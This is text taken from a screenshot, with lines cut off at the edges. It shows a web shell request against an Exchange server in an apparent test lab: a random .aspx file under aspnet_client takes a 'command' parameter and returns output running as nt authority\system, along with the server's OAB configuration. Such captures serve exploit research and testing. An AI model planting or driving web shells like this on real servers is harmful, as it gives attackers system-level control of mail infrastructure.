 不安全 | https://192.168.100.25/aspnet_client/nfpBQjoSOY.aspx?command=Response.Write(...
nt authority\system Name : OAB (Default Web Site) PollInterval : 480 OfflineAddressBooks : RequireSSL : True BasicAu
OAuthAuthentication : False MetabasePath : IIS://exchange.haishitest.lab/W3SVC/1/ROOT/OAB Path : C:\Program File
Server\V15\FrontEnd\HttpProxy\OAB ExtendedProtectionTokenChecking : None ExtendedProtectionFlags : Extended
15.1 (Build 2106.2) Server : EXCHANGE InternalUrl : https://exchange.haishitest.lab/OAB InternalAuthenticationMetho
ExternalAuthenticationMethods : WindowsIntegrated AdminDisplayName : ExchangeVersion : 0.10 (14.0.100.0) Distin
Site),CN=HTTP,CN=Protocols,CN=EXCHANGE,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),